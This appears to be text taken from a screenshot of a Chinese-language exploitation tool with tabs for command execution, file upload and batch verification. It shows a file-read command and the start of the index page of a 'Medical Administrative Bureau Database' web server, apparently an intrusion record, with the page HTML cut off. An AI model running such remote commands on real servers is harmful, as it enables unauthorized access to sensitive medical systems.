 基本信息 命令执行 文件上传 批量验证 文件管理
命 令: at /opt/apache/htdocs/index.html 执 行
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2//EN">
<HTML>
<HEAD>
<TITLE>Medical Administrative Bureau Database</TITLE>
</HEAD>
<FRAMESET ROWS="40,*" BORDER="1" FRAMESPACING="0" FRAMEBORDER="1">
<FRAME SRC="toolbar.html" NAME="trip_top" FRAMEBORDER="no"
NORESIZE SCROLLING="no" MARGINHEIGHT="0">
<FRAMESET COLS="150,*" MARGINWIDTH=0>
<FRAME SRC="nav.htm" NAME="trip_nav">
FRAMEBORDER="no" NORESIZE SCROLLING="auto">
<FRAME SRC=search_wz.html NAME="trip_main">
</FRAMESET>
<NOFRAMES>